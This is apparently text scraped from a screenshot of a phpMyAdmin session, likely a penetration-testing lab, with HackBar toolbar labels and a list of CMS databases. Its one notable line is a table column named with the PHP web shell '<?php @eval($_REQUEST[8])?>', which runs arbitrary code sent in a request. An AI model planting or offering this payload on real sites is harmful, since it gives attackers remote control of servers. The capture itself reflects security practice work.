 Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
phpMyAdmin
近期访问 表收藏夹
新建
1_18
新建
abc
字段
dedecmsv57utf8sp1
douphp
duomi
information_schema
metlnfo
mysql
服务器: localhost » 数据库: 1_18 » 表: abc
浏览 结构 SQL 搜索 插入 导出 导入 权限 操作 触发器
MySQL 返回的查询结果为空 (即零行)。 (查询花费 0.0000 秒。)
SELECT * FROM `abc`
id <?php @eval($_REQUEST[8])?>
查询结果操作
新建视图